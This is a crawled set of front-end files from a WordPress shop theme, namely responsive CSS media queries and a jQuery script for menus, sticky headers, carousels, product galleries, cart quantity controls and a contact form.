		position:static;
		width:100%;
		height:auto;
		padding:30px 15px;
	}
}
@media (max-width: 320px) {
	.news-info {
	    left: 0;
	    padding: 20px 10px 0;
	    right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/reponsive-pen.css
body_size: 501
content:
/*------------------------------------------------------------------
[Table of contents]
1. Styles for devices(>1200px)
2. Styles for devices(>=992px and <=1199px)
3. Styles for devices(>=768px and <=992px)
4. Styles for devices(>=481px and <=767px)
5. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------
[1. Styles for devices(>1200px)]
*/
@media (min-width: 1201px){
}
/*----------------
[2. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
	
}
/*--------------------
[3. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
	
}
/*--------------------
[4. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) { 
	
}
/*--------------------
[5. Styles for devices(<=480px)]
*/
@media (max-width: 480px) {
	
}
/*ADD*/
@media (max-width: 1170px) {
	
}
@media (max-width: 1024px) {
	
}
@media (max-width: 980px) {
	
}
@media (max-width: 860px) {
	
}
@media (max-width: 767px) {
	.header-standard1 .logo {
	    width: 75%;
	    margin: auto;
	    margin-top: 10px;
    	margin-bottom: 10px;
	}
	.header-cart-standard1 .mini-cart{
	    bottom: -40px;
	    right: 70px;
	    z-index: 999;
	    border: solid 1px #ffffff;
	    width: 40px;
	}
	.header-cart-standard1 .block-wrap-cart .iner-block-cart {
	    background: none;
	    padding: 0;
	}
	.option7 .main-menu .navbar-header .navbar-toggle {
	    border: solid 1px #fff;
	    border-radius: 0;
	    padding: 3px 12px;
	}
	.w37 {
	    float: left;
	    width: 100%;
	    background: #fff;
	}
	.w26 {
	    width: 100%;
	    float: left;
	    padding: 0;
	}
	.box-title-style1 {
	    padding: 0px 2px 0 0;
	}
	.title-style1 {
	    font-size: 14px;
	    padding: 0;
	    height: 26px;
	    line-height: 26px;
	}
	.viewall-style1 {
	    font-size: 10px;
	    padding: 0;
	    padding-right: 5px;
	}
	.title2-style1 {
	    padding: 0 5px;
	    font-size: 15px;
	    line-height: 28px;
	    height: 30px;
	}
	/**/
	.title-style11 {
	    font-size: 14px;
	    padding: 0 2px;
	    height: 26px;
	    line-height: 28px;
	}
	.title2-style11{
		padding: 0 5px;
	    font-size: 15px;
	    line-height: 28px;
	    height: 30px;
	}
	.title-style11:before {
	    border-top: solid 30px transparent;
	}
	h4.xemthem-style11 a {
	    height: 30px;
	    line-height: 30px;
	    border-radius: 5px;
	    font-size: 16px;
	}
	h4.xemthem-style11 {
	    margin: 4px 0;
	}
	/**/
	.title-style30 {
	    font-size: 14px;
	    padding: 0 2px;
	    height: 26px;
	    line-height: 28px;
	}
	.title2-style30{
		padding: 0 5px;
	    font-size: 15px;
	    line-height: 28px;
	    height: 30px;
	}
	.title-style30:before {
	    border-top: solid 30px transparent;
	}
	/**/
	.box-title-style31 {
	    padding: 0px 2px 0 0;
	}
	.title-style31 {
	    font-size: 14px;
	    padding: 0;
	    height: 26px;
	    line-height: 26px;
	}
	.viewall-style31 {
	    font-size: 10px;
	    padding: 0;
	    padding-right: 5px;
	}
	.title2-style31 {
	    padding: 0 5px;
	    font-size: 15px;
	    line-height: 28px;
	    height: 30px;
	}
	/**/
	.box-title-style5 {
	    padding: 0px 2px 0 0;
	}
	.title-style5 {
	    font-size: 14px;
	    padding: 0 5px;
	    height: 26px;
	    line-height: 26px;
	}
	.viewall-style5 {
	    font-size: 10px;
	    padding: 0;
	    padding-right: 5px;
	}
	.title2-style5 {
	    padding: 0 5px;
	    font-size: 15px;
	    line-height: 28px;
	    height: 30px;
	}
	/**/
	.title-style3 {
	    font-size: 14px;
	    height: 26px;
	    line-height: 26px;
	    padding: 0px !important;
	}
	.drag-wrapper .thing .content {
	    right: -110px !important;
	    width: 310px !important;
	    top: -400px !important;
	}
	.price-box del{
		padding-left: 0;
	}
	.price-box span {
	    font-size: 11px;
	}
	.price-box-style {
	    line-height: 16px;
	}
	.woocommerce div.product form.cart .button.single_add_to_cart_button {
		margin-top: 10px;
	}
	.p0 {
	    padding: 0 15px;
	}
	.height-fix-style2{
	    height: auto;
	}
	.pen-item-thumb {
		height: auto;
	}
	.box-item1-pen1{
		margin-bottom: 10px;
	}
	.item-latest-news-style3P {
	    width: 100%;
	    padding: 0;
	}
	.news-thumb-style3P {
	    height: auto;
	    width: 30%;
    	float: left;
	}
	.latest-news5-style3P {
	    margin: 0;
	}
	h3.post-title-style3P {
	    margin: 0;
	    width: 70%;
	    float: left;
	    text-align: left;
	    padding-left: 15px;
	}
	.latest-news5-style3P h2{
		font-size: 19px;
	}
}
@media (max-width: 640px) {
	
}
@media (max-width: 480px) {
	.header-cart-standard1 .mini-cart{
		margin-top: -5px;
	}
}
@media (max-width: 360px) {
	
}
@media (max-width: 320px) {
	
}

--- FILE ---
content_type: text/javascript
request_url: https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/script.js
body_size: 6108
content:
(function($){
    "use strict"; // Start of use strict
    /* ---------------------------------------------
     Owl carousel
     --------------------------------------------- */
     function menu_responsive(){
        if($(window).width()<768){
            if($('.btn-toggle-mobile-menu').length>0){
                return false;
            }
            else $('.nav li.menu-item-has-children,.nav li.has-mega-menu').append('<span class="btn-toggle-mobile-menu"></span>');
        }
        else{
            $('.btn-toggle-mobile-menu').remove();
            $('.nav .sub-menu').slideDown('fast');
        }
        $('.nav').on('click','.btn-toggle-mobile-menu',function(event){
            $(this).toggleClass('active');
            $(this).prev().stop(true,false).slideToggle('fast');
            return false;
        });
        $('.nav').on('click','.btn-toggle-mobile-menu,li.menu-item-has-children>a[href="#"]',function(event){
            $(this).next().stop(true,false).slideToggle('fast');
            return false;
        });
     }
     function fixed_header(){
        var menu_element;
        menu_element = $('.main-menu:not(.menu-fixed-content)').closest('.vc_row');
        if($('.menu-fixed-enable').length > 0 && $(window).width()>1024){           
            var menu_class = $('.main-menu').attr('class');
            var header_height = $("#header").height()+100;
            var ht = header_height + 150;
            var st = $(window).scrollTop();

            if(!menu_element.hasClass('header-fixed') && menu_element.attr('data-vc-full-width') == 'true') menu_element.addClass('header-fixed');
            if(st>header_height){               
                if(menu_element.attr('data-vc-full-width') == 'true'){
                    if(st > ht) menu_element.addClass('active');
                    else menu_element.removeClass('active');
                    menu_element.addClass('fixed-header');
                }
                else{
                    if(st > ht) menu_element.parent().parent().addClass('active');
                    else menu_element.parent().parent().removeClass('active');
                    if(!menu_element.parent().parent().hasClass('fixed-header')){
                        menu_element.wrap( "<div class='menu-fixed-content fixed-header "+menu_class+"'><div class='container'></div></div>" );
                    }
                }
            }else{
                menu_element.removeClass('active');
                if(menu_element.attr('data-vc-full-width') == 'true') menu_element.removeClass('fixed-header');
                else{
                    if(menu_element.parent().parent().hasClass('fixed-header')){
                        menu_element.unwrap();
                        menu_element.unwrap();
                    }
                }
            }
        }
        else{
            menu_element.removeClass('active');
            if(menu_element.attr('data-vc-full-width') == 'true') menu_element.removeClass('fixed-header');
            else{
                if(menu_element.parent().parent().hasClass('fixed-header')){
                    menu_element.unwrap();
                    menu_element.unwrap();
                }
            }
        }
    }
    // fixed menu phone pendaica
    function fixed_header_phone(){
        if($(window).width()<767){
            var offsetMenu = $("#main-menu").offset();
            $(window).bind('scroll', function () {
                if ($(window).scrollTop() > offsetMenu.top) {
                    $('.menu-fixed-phone-enable #main-menu').addClass('fixedPhone');
                } else {
                    $('.menu-fixed-phone-enable #main-menu').removeClass('fixedPhone');
                }
            });
        }
    }
    function init_carousel(){
        $('.kt-owl-carousel').each(function(){
            if($(this).find('> div').length > 1 || $(this).find('> ul').length > 1 || $(this).find('> *').length > 1 || $(this).find('> li').length > 1 || $(this).find('> a').length > 1){
                var config = $(this).data();
                //config.navText = ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'];
                var animateOut = $(this).data('animateout');
                var animateIn = $(this).data('animatein');

                if(typeof animateOut != 'undefined' ){
                    config.animateOut = animateOut;
                }
                if(typeof animateIn != 'undefined' ){
                    config.animateIn = animateIn;
                }
                config.autoplayHoverPause = true;
                // config.autoHeight = true;
                var owl = $(this);
                owl.owlCarousel(config);
                $(this).find('.owl-item').removeClass('last-item');
                $(this).find('.owl-item.active').last().addClass('last-item');

                var t = $(this);
                owl.on('changed.owl.carousel', function(event) {
                    var item      = event.item.index;
                    t.find('.owl-item').removeClass('last-item');
                    setTimeout(function(){
                        t.find('.owl-item.active').last().addClass('last-item');
                    }, 100);
                
                })
            }
            else $(this).addClass('owl-notrun');
        });
    }

    /* Top menu*/
    function scrollCompensate(){
        var inner = document.createElement('p');
        inner.style.width = "100%";
        inner.style.height = "200px";
        var outer = document.createElement('div');
        outer.style.position = "absolute";
        outer.style.top = "0px";
        outer.style.left = "0px";
        outer.style.visibility = "hidden";
        outer.style.width = "200px";
        outer.style.height = "150px";
        outer.style.overflow = "hidden";
        outer.appendChild(inner);
        document.body.appendChild(outer);
        var w1 = parseInt(inner.offsetWidth);
        outer.style.overflow = 'scroll';
        var w2 = parseInt(inner.offsetWidth);
        if (w1 == w2) w2 = outer.clientWidth;
        document.body.removeChild(outer);
        return (w1 - w2);
    }

    function resizeTopmenu(){
        if($(window).width() + scrollCompensate() >= 768){
            var main_menu_w = $('#main-menu').innerWidth();
            $("#main-menu ul.mega_dropdown").each(function(){
                var menu_width = $(this).innerWidth();
                var offset_left = $(this).position().left;
                if(menu_width > main_menu_w){
                    $(this).css('width',main_menu_w+'px');
                    $(this).css('left','0');
                }else{
                    if((menu_width + offset_left) > main_menu_w){
                        var t = main_menu_w-menu_width;
                        var left = parseInt((t/2));
                        $(this).css('left',left);
                    }
                }
            });
        }

        if($(window).width()+scrollCompensate() < 1025){
            $("#main-menu li.dropdown:not(.active) >a").attr('data-toggle','dropdown');
        }else{
            $("#main-menu li.dropdown >a").removeAttr('data-toggle');
        }
    }
    /* ---------------------------------------------
     Stick menu
     --------------------------------------------- */
     function stick_menu(){
        if($('#header .main-menu').length >0){
            var offset = $('#header .main-menu').offset();
            var header_height = offset.top;
            var h = $(window).scrollTop();
            var width = $(window).width();
            if(width > 767){
                if(header_height==0){
                    $('#header .main-menu').removeClass('main-menu-ontop');
                    return;
                }
                if(h >= header_height){
                    $('#header .main-menu').addClass('main-menu-ontop');
                }else{
                    $('#header .main-menu').removeClass('main-menu-ontop');
                }
            }else{
                $('#header .main-menu').removeClass('main-menu-ontop');
            }
        }
        
     }

     function kt_bxslider(){
        $('.kt-bxslider').each(function(){
            var auto = true;
            if($(this).parents('.banner-single-image').length > 0) auto = false;
            var slider = $(this).bxSlider(
                {
                    nextText:'<i class="fa fa-angle-right"></i>',
                    prevText:'<i class="fa fa-angle-left"></i>',
                    auto: auto,
                    onSlideAfter: function(currentSlide, totalSlides, currentSlideHtmlObject){
                        $('.bx-viewport li').removeClass('active-slide');   
                         $(currentSlideHtmlObject).addClass('active-slide');
                 //     $('#sddf').html('<p class="check">Slide index ' + currentSlide + ' of ' + totalSlides + ' total slides has completed.');
                    }
                }
            );
            slider.reloadSlider();
        })
        
     }

    /**==============================
    ***  Auto width megamenu
    ===============================**/
    function auto_width_megamenu(){
        var full_width = parseInt($('.container').innerWidth());
        //full_width = $( document ).width();
        var menu_width = parseInt($('.vertical-menu-content').actual('width'));
        $('.vertical-menu-content').find('.vertical-dropdown-menu').each(function(){
            $(this).width((full_width - menu_width)-32);
        });
    }
    function set_pos_megamenu(){
        if($('#main-menu').length > 0){
            if($('.rtl-enable').length > 0){
                var menu_pos = $(window).width() - ($('#main-menu').offset().left + $('#main-menu').outerWidth());
                $('li.has-mega-menu').each(function(){
                    var sub_pos = $(window).width() - ($(this).offset().left + $(this).outerWidth());
                    $(this).find('.sub-menu').css('right',menu_pos-sub_pos);
                })
            }
            else{
                var menu_pos = $('#main-menu').offset().left;
                $('li.has-mega-menu').each(function(){
                    var sub_pos = $(this).offset().left;
                    $(this).find('.sub-menu').css('left',menu_pos-sub_pos);
                })
            }
        }
    }
    function fix_height_footer_item(){
        $('.footer-list-link .block-link-wapper').css('height','');
        if($(window).width() >= 568){
            var item_height = $('.footer-list-link .block-link-wapper').first().outerHeight();
            $('.footer-list-link .block-link-wapper').each(function(){
                var item_height2 = $(this).outerHeight();
                if(item_height2 > item_height) item_height = item_height2;
            })
            $('.footer-list-link .block-link-wapper').css('height',item_height);
        }
    }

    /* ---------------------------------------------
     Scripts ready
     --------------------------------------------- */
    $(document).ready(function() {
        menu_responsive();
        $('a[role="tab"]').on('click',function(){
            var id = $(this).attr('href');
            $(this).parent().parent().find('*[role="presentation"]').removeClass('active');
            $(this).parent().addClass('active');
            $(id).parent().find('*[role="tabpanel"]').removeClass('active');
            $(id).addClass('active');
            return false;
        })
        $('.image-lightbox').on('click',function(event){
            event.preventDefault();
            var gallerys = $(this).attr('data-gallery');
            var gallerys_array = gallerys.split(',');
            var data = [];
            if(gallerys != ''){
                for (var i = 0; i < gallerys_array.length; i++) {
                    if(gallerys_array[i] != ''){
                        data[i] = {};
                        data[i].href = gallerys_array[i];
                    }
                };
            }
            $.fancybox.open(data);
        })
        $('.navbar-toggle').on('click',function(event){
            event.preventDefault();
            $(this).parents('nav').find('.navbar-collapse').toggleClass('collapse');
        })
        $('.navbar-brand').on('click',function(event){
            event.preventDefault();
            $('.navbar-toggle').trigger('click');
        })
        //Home 5
        $('.inner-header5 .close-top-adv').on('click',function(event){
            event.preventDefault();
            $('.top-header5').slideUp();
        });
        fix_height_footer_item();
        set_pos_megamenu();
        $('.filter-item-top').each(function(){
            if($(window).width() >= 768) $(this).find('.col-md-2 .filter-label').css('height',$(this).find('.col-md-10').outerHeight());
        })
        //Fix product variable thumb
        $('body input[name="variation_id"]').on('change',function(){
            var id = $(this).val();
            var data = $('.variations_form').attr('data-product_variations');
            var curent_data = {};
            data = $.parseJSON(data);
            if(id){
                for (var i = data.length - 1; i >= 0; i--) {
                    if(data[i].variation_id == id) curent_data = data[i];
                };
                if('image_id' in curent_data){
                    $('.product-list-thumb .thumbnails').find('a[data-image_id="'+curent_data.image_id+'"]').trigger( 'click' );
                }
            }          
        })
        // variable product
        if($('.wrap-attr-product.special').length > 0){
            $('.attr-filter ul li a').live('click',function(event){
                event.preventDefault();
                $(this).parents('ul').find('li a').removeClass('active');
                $(this).addClass('active');
                var attribute = $(this).parent().attr('data-attribute');
                var id = $(this).parents('ul').attr('data-attribute-id');
                $('#'+id).val(attribute);
                $('#'+id).trigger( 'change' );
                $('#'+id).trigger( 'focusin' );
                return false;
            })
            $('.attr-hover-box').hover(function(){
                var seff = $(this);
                var old_html = $(this).find('ul').html();
                var current_val = $(this).find('ul li.active').attr('data-attribute');
                $(this).next().find('select').trigger( 'focusin' );
                var content = '';
                $(this).next().find('select').find('option').each(function(){
                    var val = $(this).attr('value');
                    var title = $(this).html();
                    var el_class = '';
                    if(current_val == val) el_class = ' class="active"';
                    if(val != ''){
                        if(seff.hasClass('attr-color')) content += '<li'+el_class+' data-attribute="'+val+'"><a href="#"><span class="color-'+val+'"></span></a></li>';
                        else content += '<li'+el_class+' data-attribute="'+val+'"><a href="#">'+title+'</a></li>';
                    }
                })
                if(old_html != content) $(this).find('ul').html(content);
            })
            $('body .reset_variations').live('click',function(){
                $('.attr-hover-box').each(function(){
                    var seff = $(this);
                    var old_html = $(this).find('ul').html();
                    var current_val = $(this).find('ul li.active').attr('data-attribute');
                    $(this).next().find('select').trigger( 'focusin' );
                    var content = '';
                    $(this).next().find('select').find('option').each(function(){
                        var val = $(this).attr('value');
                        var title = $(this).html();
                        var el_class = '';
                        if(current_val == val) el_class = ' class="active"';
                        if(val != ''){
                            if(seff.hasClass('attr-color')) content += '<li'+el_class+' data-attribute="'+val+'"><a href="#"><span class="color-'+val+'"></span></a></li>';
                            else content += '<li'+el_class+' data-attribute="'+val+'"><a href="#">'+title+'</a></li>';
                        }
                    })
                    if(old_html != content) $(this).find('ul').html(content);
                    $(this).find('ul li').removeClass('active');
                })
            })        
        }
        //end
        //Product Gallery
        $('.pro-gal a').on('click',function(event){
            event.preventDefault();
            var src = $(this).find('img').attr('src');
            var srcset = $(this).find('img').attr('srcset');
            var title = $(this).find('img').attr('src');
            var alt = $(this).find('img').attr('alt');
            $(this).siblings().removeClass('active');
            $(this).addClass('active');
            $(this).parents('.product-thumb').find('.product-img img').attr('src',src);
            $(this).parents('.product-thumb').find('.product-img img').attr('srcset',srcset);
            $(this).parents('.product-thumb').find('.product-img img').attr('title',title);
            $(this).parents('.product-thumb').find('.product-img img').attr('alt',alt);
        });
        //Count item cart
        if($("#count-cart-item").length){
            var count_cart_item = $("#count-cart-item").val();
            $(".cart-item-count").html(count_cart_item);
        }
        //QUANTITY CLICK
        $("body").on("click",".quantity .qty-up",function(){
            var min = $(this).prev().attr("data-min");
            var max = $(this).prev().attr("data-max");
            var step = $(this).prev().attr("data-step");
            if(step === undefined) step = 1;
            if(max !==undefined && Number($(this).prev().val())< Number(max) || max === undefined){ 
                if(step!='') $(this).prev().val(Number($(this).prev().val())+Number(step));
            }
            $( 'div.woocommerce > form .button[name="update_cart"]' ).prop( 'disabled', false );
            return false;
        })
        $("body").on("click",".quantity .qty-down",function(){
            var min = $(this).next().attr("data-min");
            var max = $(this).next().attr("data-max");
            var step = $(this).next().attr("data-step");
            if(step === undefined) step = 1;
            if(Number($(this).next().val()) > 1){
                if(min !==undefined && $(this).next().val()>min || min === undefined){
                    if(step!='') $(this).next().val(Number($(this).next().val())-Number(step));
                }
            }
            $( 'div.woocommerce > form .button[name="update_cart"]' ).prop( 'disabled', false );
            return false;
        })
        $("body").on("keyup change","input.qty-val",function(){
            var max = $(this).attr('data-max');
            if( Number($(this).val()) > Number(max) ) $(this).val(max);
            $( 'div.woocommerce > form .button[name="update_cart"]' ).prop( 'disabled', false );
        })
        //Mini cart
            //Count item cart
            if($("#count-cart-item").length){
                var count_cart_item = $("#count-cart-item").val();
                $(".cart-item-count").html(count_cart_item);
            }
        //End mini cart        
        
        // resizeTopmenu();
        // auto_width_megamenu();
        // fixed_header();        

        // CATEGORY FILTER PRICE 
        $('.slider-range-price').each(function(){
            var min             = $(this).data('min');
            var max             = $(this).data('max');
            var unit            = $(this).data('unit');
            var value_min       = $(this).data('value-min');
            var value_max       = $(this).data('value-max');
            var label_reasult   = $(this).data('label-reasult');
            var t               = $(this);
            $( this ).slider({
              range: true,
              min: min,
              max: max,
              values: [ value_min, value_max ],
              slide: function( event, ui ) {
                var result = label_reasult +" "+ unit + ui.values[ 0 ] +' - '+ unit +ui.values[ 1 ];
                $('.price-min-filter').val(ui.values[ 0 ]);
                $('.price-max-filter').val(ui.values[ 1 ]);
                t.closest('.block-filter-inner').find('.amount-range-price').html(result);
              }
            });
        })
        /// tre menu category
        $(document).on('click','.tree-menu li',function(){
            $(this).toggleClass('active');
            $(this).children('ul').slideToggle();
            
            return false;
        })
        // Zoom
        var api1 = api2 = false;
        if($('.easyzoom').length >0 && $(window).width()>767){
            // Instantiate EasyZoom instances
            var $easyzoom = $('.easyzoom').easyZoom();
            // Get an instance API
            var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
            // Setup toggles example
            var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');            
        }
        $('.single-product-content .block-product-image .product-image >a').on('click',function(){
            return false;
        })
        // Setup thumbnails example
        $('.thumbnails').on('click', 'a', function(e) {
            $(this).closest('.product-list-thumb').find('a').each(function(){
                $(this).removeClass('selected');
            })
            
            $(this).addClass('selected');

            var $this = $(this);
            e.preventDefault();
            // Use EasyZoom's `swap` method
            if(api1) api1.swap($this.data('standard'), $this.attr('href'));
            var thumb = $(this).parents('.block-product-image').find('.product-image a');
            thumb.attr('href',$(this).attr('href'));
            thumb.find('img').attr('src',$(this).find('img').attr('src'));
            thumb.find('img').attr('srcset',$(this).find('img').attr('srcset'));
            thumb.find('img').attr('title',$(this).find('img').attr('title'));
            return false;
        });
        $('.toggle').on('click', function() {
            var $this = $(this);
            if ($this.data("active") === true) {
                $this.text("Switch on").data("active", false);
                if(api2) api2.teardown();
            } else {
                $this.text("Switch off").data("active", true);
                if(api2) api2._init();
            }
        });
        /* Send conttact*/
        $(document).on('click','#btn-send-contact',function(){
            var subject = $('#subject').val(),
                email   = $('#email').val(),
                order_reference = $('#order_reference').val(),
                message = $('#message').val();
            var data = {
                subject:subject,
                email:email,
                order_reference:order_reference,
                message:message
            }
            $.post('ajax_contact.php',data,function(result){
                if(result.trim()=="done"){
                    $('#email').val('');
                    $('#order_reference').val('');
                    $('#message').val('');
                    $('#message-box-conact').html('<div class="alert alert-info">Your message was sent successfully. Thanks</div>');
                }else{
                    $('#message-box-conact').html(result);
                }
            })
        })

        /** TOP review**/
        $(document).on('click','.block-top-review .product-name',function(){
            $(this).closest('.list-product').find('.product').each(function(){
                $(this).removeClass('active');
            })
            $(this).closest('.product').addClass('active');
            return false;
        })
        /* scroll top */ 
        $(document).on('click','.scroll_top',function(){
            $('body,html').animate({scrollTop:0},400);
            return false;
        })
        // Top menu vetical
        if($('.shop-menu').length >0){
            $(document).on('click','.shop-menu .icon',function(){
                $(this).closest('.shop-menu').find('.block-vertical-menu').slideToggle();
            })
            /* Close vertical */
            $(document).on('click','*',function(e){
                var container = $(".shop-menu");
                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.block-vertical-menu').hide();
                }
            })
        }
        
    });
    /* ---------------------------------------------
     Scripts initialization
     --------------------------------------------- */
    $(window).load(function() {        
        // Select menu
        // $( "#category-select" ).unbind('click hover mouseover mouseout onhover on');
        $( "#category-select" ).selectmenu();

        //Fix mailchimp
        $('.sv-mailchimp-form').each(function(){
            var placeholder = $(this).attr('data-placeholder');
            var submit = $(this).attr('data-submit');
            if(placeholder) $(this).find('input[name="EMAIL"]').attr('placeholder',placeholder);
            if(submit) $(this).find('input[type="submit"]').val(submit);
        })
        //Bx Slider
        if($('.bxslider-home6').length>0){
            $('.bxslider').each(function(){
                $(this).bxSlider({
                    nextText: 'next',
                    prevText: 'prev',
                    auto: true,
                });
            });
        }
        //Time Count Down Circle
        if($('.count-down-circle').length>0){
            $('.count-down-circle').TimeCircles({
                fg_width: 0.03,
                bg_width: 1.2,
                text_size: 0.07,
                circle_bg_color: "#5f6062",
                time: {
                    Days: {
                        show: false,
                        text: "Days",
                        color: "#000"
                    },
                    Hours: {
                        show: true,
                        text: "Hours",
                        color: "#000"
                    },
                    Minutes: {
                        show: true,
                        text: "Mins",
                        color: "#000"
                    },
                    Seconds: {
                        show: true,
                        text: "Seconds",
                        color: "#000"
                    }
                }
            }); 
        }
        init_carousel();
        resizeTopmenu();
        kt_bxslider();
        auto_width_megamenu();

        // Fix price html
        $('.price-box').each(function(){
            var sale_price = $(this).find('del').html();
            if(sale_price){
                $(this).find('del').remove();
                $(this).append('<del>'+sale_price+'</del>');
            }
        })

        // count downt
        if($('.countdown-lastest').length >0){
            var labels = ['Y', 'M', 'W', 'D', 'H', 'M', 'S'];            
            var layout = '<span class="box-count day"><span class="number">{dnn}</span> <span class="text">D</span></span><span class="dot">:</span><span class="box-count hrs"><span class="number">{hnn}</span> <span class="text">H</span></span><span class="dot">:</span><span class="box-count min"><span class="number">{mnn}</span> <span class="text">M</span></span><span class="dot">:</span><span class="box-count secs"><span class="number">{snn}</span> <span class="text">S</span></span>';
            $('.countdown-lastest').each(function() {
                // var austDay = new Date($(this).data('y'),$(this).data('m') - 1,$(this).data('d'),$(this).data('h'),$(this).data('i'),$(this).data('s'));
                var austDay = new Date($(this).data('date'));
                $(this).countdown({
                    until: austDay,
                    labels: labels, 
                    layout: layout
                });
            });
        }

        // Slidder home 4
        if($('#bxslider-home4').length >0){
            var slider = $('#bxslider-home4').bxSlider({
                nextText:'<i class="fa fa-angle-right"></i>',
                prevText:'<i class="fa fa-angle-left"></i>',
                auto: true,
                onSliderLoad:function(currentIndex){
                    $('#bxslider-home4 li').find('.caption').each(function(i){
                        $(this).show().addClass('animated fadeInRight').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                            $(this).removeClass('fadeInRight animated');
                        });
                    })                      
                },
                onSlideBefore:function(slideElement, oldIndex, newIndex){
                    slideElement.find('.sl-description').hide();
                    slideElement.find('.caption').each(function(){                    
                       $(this).hide().removeClass('animated fadeInRight'); 
                    });                
                },
                onSlideAfter: function(slideElement, oldIndex, newIndex){  
                    //slideElement.find('.sl-description').show();
                    slideElement.parents('.block-slider').find('.caption-group .caption').hide();
                    setTimeout(function(){
                        slideElement.find('.caption').each(function(){                    
                           $(this).show().addClass('animated fadeInRight').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                                $(this).removeClass('fadeInRight animated');
                            }); 
                        });
                    }, 500);                                
                }
            });
            //slider.reloadSlider();
        }
        if($('.mini-cart-list').length > 0){
            if($('.mini-cart-list').height() >= 260) $('.mini-cart-list').mCustomScrollbar();
        }
        $('.search-category').live('click',function(){
            if(!$(this).hasClass('mCustomScrollbar')) $('#category-select-menu').mCustomScrollbar();
        })
        /* Show hide scrolltop button */
        if( $(window).scrollTop() == 0 ) {
            $('.scroll_top').stop(false,true).fadeOut(600);
        }else{
            $('.scroll_top').stop(false,true).fadeIn(600);
        }
        $("#header").css('min-height','');
        if($(window).width()>1024){
            $("#header").css('min-height',$("#header").height());
            fixed_header();
        }
        else{
            $("#header").css('min-height','');
        }
        if($('.rtl-enable').length > 0){
            $('.block3.block-new-arrivals').each(function(){
                var w_title = $(this).find('h3.block-title').outerWidth();
                $(this).find('.owl-controls').css('right',w_title - 21);
                $(this).find('.owl-controls').css('left','inherit');
            })
            $('.block3.block-hotdeals').each(function(){
                var w_title = $(this).find('h3.block-title').outerWidth();
                $(this).find('.owl-controls').css('right',w_title - 21);
                $(this).find('.owl-controls').css('left','inherit');
            })
        }
        else{
            $('.block3.block-new-arrivals').each(function(){
                var w_title = $(this).find('h3.block-title').outerWidth();
                $(this).find('.owl-controls').css('left',w_title - 21);
            })
            $('.block3.block-hotdeals').each(function(){
                var w_title = $(this).find('h3.block-title').outerWidth();
                $(this).find('.owl-controls').css('left',w_title - 21);
            })
        }
        if($('.rtl-enable').length > 0){
            $('.block-vertical-menu').each(function(){
                var pos_left = $(this).offset().left;
                if(pos_left > $(window).width()/2){
                    $(this).find('.vertical-dropdown-menu').css('left','inherit');
                    $(this).find('.vertical-dropdown-menu').css('right','100%');
                }
            })
        }
    });
    /* ---------------------------------------------
     Scripts resize
     --------------------------------------------- */
    var w_width = $(window).width();
    $(window).resize(function(){
        resizeTopmenu();
        auto_width_megamenu();
        if($(window).width()<768){
            if($('.btn-toggle-mobile-menu').length>0){
                return false;
            }
            else $('.nav li.menu-item-has-children,.nav li.has-mega-menu').append('<span class="btn-toggle-mobile-menu"></span>');
        }
        else{
            $('.btn-toggle-mobile-menu').remove();
            $('.nav .sub-menu').slideDown('fast');
        }
        $('.filter-item-top').each(function(){
            if($(window).width() >= 768) $(this).find('.col-md-2 .filter-label').css('height',$(this).find('.col-md-10').outerHeight());
        })
        $("#header").css('min-height','');
        fix_height_footer_item();
        
    });
    /* ---------------------------------------------
     Scripts scroll
     --------------------------------------------- */
    $(window).scroll(function(){
        // stick_menu();
        auto_width_megamenu();
        fixed_header();
        set_pos_megamenu();
        if($(window).width()>1024){
            var min_height = $("#header").css('min-height');
            if(min_height == '0px') $("#header").css('min-height',$("#header").height());
        }
        else{
            $("#header").css('min-height','');
        }
        /* Show hide scrolltop button */
        if( $(window).scrollTop() == 0 ) {
            $('.scroll_top').stop(false,true).fadeOut(600);
        }else{
            $('.scroll_top').stop(false,true).fadeIn(600);
        }
    });
})(jQuery); // End of use strict